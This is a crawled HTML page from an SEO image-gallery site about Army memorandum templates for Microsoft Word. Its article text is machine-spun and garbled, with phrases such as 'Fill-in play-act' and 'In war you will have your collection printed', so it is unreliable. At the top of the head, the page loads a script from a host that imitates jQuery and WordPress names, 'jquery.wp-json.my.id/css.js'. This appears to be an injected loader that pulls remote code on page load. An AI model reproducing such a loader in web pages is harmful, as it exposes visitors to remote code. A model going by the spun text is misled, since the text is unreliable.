

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/army-memorandum-template-word/
body_size: 9783
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Army Memorandum Template Word &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/2770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/army-memorandum-template-word/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=2770' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Farmy-memorandum-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Farmy-memorandum-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-2770 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-2770" class="post-2770 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Army Memorandum Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-03-12T09:43:10+00:00">March 12, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/army-memorandum-template-word/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word/" title="Army Memorandum Format - Zohre.horizonconsulting.co Inside Army Memorandum Template Word"><img width="900" height="1069" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word.png" class="entry-image-single" alt="Army Memorandum Format - Zohre.horizonconsulting.co Inside Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word.png 900w, https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-768x912.png 768w" sizes="(max-width: 900px) 100vw, 900px" title="Army Memorandum Format - Zohre.horizonconsulting.co inside Army Memorandum Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">Army Memorandum Template Word. The Fill-in play-act in Microsoft word permits you to solicit the client from your Army Memorandum Template Word questions that past filled in, will be embedded into your record. Utilizing this capability just spares the client period in distinguishing where relevant data ought to go in your record. </p>
<p style="text-align: justify;">In   war you will have your collection printed at lulu.com or next some supplementary independently publishing house, at that dwindling download the Army Memorandum Template Word that dealing out gives. In exploit you&#8217;re photograph album is bound to be an eBook or a billboard imprinted upon your printer, set going on your edges and paper size in afterward manner. In the Page Setup order bunch upon the home balance in the lace has a catch for Page Layout and Margins. </p><p><a href="https://business.fromgrandma.best/army-memorandum-template-word/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word/" title="033 Memorandum Template Army Word Microsoft Memo Templates With Regard To Army Memorandum Template Word"><img width="1289" height="1664" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word.png" class="entry-image-single" alt="033 Memorandum Template Army Word Microsoft Memo Templates With Regard To Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word.png 1289w, https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word-768x991.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word-1190x1536.png 1190w" sizes="(max-width: 1289px) 100vw, 1289px" title="033 Memorandum Template Army Word Microsoft Memo Templates with regard to Army Memorandum Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">Frequently organizations will ridicule happening their booklet pamphlet printing to acquire some thought of what it will resemble previously sending it to the print shop. One of the choices you have accessible to you to plot your feint in the works and perceive how you habit to momentum all out upon the pages is Microsoft word. word offers a large society of inherent Army Memorandum Template Word that you can use as a premise to start your structure, giving you definite lines and formats to utilize, guaranteeing that in the same way as finished, your booklet handout printing will prosecution your necessities and objectives. </p>
<p style="text-align: justify;">Pick the Army Memorandum Template Word you feel is the best format for your printed plan. This will offer you a intellectual thought upon how much data you can consolidate into the handout, what number of pictures you can utilize and how the structure will grab the eye of your crowd. with planning booklet handout imprinting in word it&#8217;s ideal to just utilize this as a rule, in the business that you infatuation results manipulate the structure administrations offered by your printing organization. Some will assume your word template and afterward rework it to guarantee it gives the best outcomes and air to in reality have an effect on your crowd. </p>
<p style="text-align: justify;">The development must be focused and your must not go outside the overlap lines. This is as a result significant and presumably probably the hardest issue to achieve in act you&#8217;re not a printing proficient. This is the explanation the word template are for that reason useful. These Army Memorandum Template Word use content boxes and as long as you utilize these you won&#8217;t have an business taking into account size on the page. </p>
<p style="text-align: justify;">Working inside content boxes couldn&#8217;t be simpler which is the explanation word template are an unbelievable spot to taunt going on your booklet pamphlet printing plan. Inside the content bin pick the content that is appeared and erase it, you would now be able to type in the data you dependence to include, regardless of whether it&#8217;s a heading, square of content or your way in data. Remain inside the content box, don&#8217;t be enticed to make the container greater, in lighthearted of the fact that you will lose your lines and could depart focus or exceeding your crease lines. It is basic that you keep the content boxes the size they are appeared in the Army Memorandum Template Word to accomplish the best outcomes. </p>
<p style="text-align: justify;">Supplanting pictures is similarly as simple. pick a top notch portray that is significant to your situation and what you are attempting to achieve right now crusade. Snap on the picture showed on the Army Memorandum Template Word and later paste your picture in it&#8217;s place. It in reality is that simple. </p>
<p style="text-align: justify;">Information Color Online is the web estrangement of a main print shop situated in Australia. The government has more than twenty years involvement bearing in mind the business giving clients summit notch printed materials. recommendation Color Online acquainted a simple subsequent to use requesting entrance which empowers clients to put orders seven days all week, twenty four hours per day. The dealing out transports across the country and their costs are reasonable. They find the money for a quick and affluent assist that clients can depend on. The site utilizes Army Memorandum Template Word or clients can transfer their own structures as an new comfort.</p>
<p style="text-align: justify;">If you are looking for Army Memorandum Template Word, you&#8217;ve arrive to the right place. We have some images just about Army Memorandum Template Word including images, pictures, photos, wallpapers, and more. In these page, we in addition to have variety of images available. Such as png, jpg, living gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>025 Template Ideas Army Memorandum Microsoft Word Memo with Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-scaled.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-scaled.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-scaled.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>18 Images Of U.s. Army Memorandum Template Word within Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Impressive Army Memorandum For Record Template Ideas Pdf regarding Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Army Memorandum Format &#8211; Zohre.horizonconsulting.co for Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Memo For Record Template &#8211; Zohre.horizonconsulting.co for Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Army Memorandum Format &#8211; Zohre.horizonconsulting.co inside Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>033 Memorandum Template Army Word Microsoft Memo Templates with regard to Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Us Army Memo Template &#8211; C-Punkt within Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Memo Template Army | Free Resume Example regarding Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Memorandum For Record Army Template Word pertaining to Army Memorandum Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Us Army Memo Template &#8211; C-Punkt inside Army Memorandum Template Word</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">12 photos of the "Army Memorandum Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word/" title="Army Memorandum Format &#8211; Zohre.horizonconsulting.co Inside Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Army Memorandum Format &#8211; Zohre.horizonconsulting.co Inside Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-inside-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Army Memorandum Format - Zohre.horizonconsulting.co inside Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word/" title="Memorandum For Record Army Template Word Pertaining To Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Memorandum For Record Army Template Word Pertaining To Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/memorandum-for-record-army-template-word-pertaining-to-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Memorandum For Record Army Template Word pertaining to Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/us-army-memo-template-c-punkt-within-army-memorandum-template-word/" title="Us Army Memo Template &#8211; C Punkt Within Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Us Army Memo Template &#8211; C Punkt Within Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-within-army-memorandum-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Us Army Memo Template - C-Punkt within Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word/" title="Army Memorandum Format &#8211; Zohre.horizonconsulting.co For Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Army 